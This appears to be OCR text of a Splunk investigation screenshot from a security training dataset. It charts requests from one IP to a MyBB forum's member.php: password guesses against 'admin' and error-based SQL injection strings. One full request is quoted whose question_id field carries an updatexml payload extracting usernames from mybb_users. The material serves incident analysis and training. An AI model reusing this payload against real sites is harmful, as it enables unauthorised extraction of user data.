 1 index="botsv2" src_ip=45.77.65.211 uri_path="/member.php"| timechart count by form_data limit=10
All time
9 events (before 2/2/22 9:25:15.000 AM) Sampling 1 : 100
Job Smart Mode
Events Patterns Statistics (6) Visualization
These bottom three look different
Line Chart Format Trellis
1.25
1
0.75
0.5
0.25
quick_password=4bcd&url=1&sub...k_login=1&quick_username=admin
quick_password=codename&url=1...k_login=1&quick_username=admin
quick_password=rootroot&url=1&s...k_login=1&quick_username=admin
quick_password=sup3r&url=1&sub...k_login=1&quick_username=admin
quick_password=super&url=1&sub...k_login=1&quick_username=admin
quick_password=t3stt3st&url=1&su...k_login=1&quick_username=admin
regcheck1=&regcheck2=true&user...ER BY UID LIMIT 1,1)))),NULL) and '1
regcheck1=&regcheck2=true&user...ER BY UID LIMIT 2,1)))),NULL) and '1
regcheck1=&regcheck2=true&user...DER BY UID LIMIT 5,1)),NULL) and '1
1 index="botsv2" src_ip=45.77.65.211 uri_path="/member.php" form_data="regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer
=4&allownotices=1&receivepms=1&pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2&regtime=1416039333&step=registration&action=do_register&regsubmit=Submit Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(SELECT username FROM
mybb_users ORDER BY UID LIMIT 5,1)),NULL) and '1"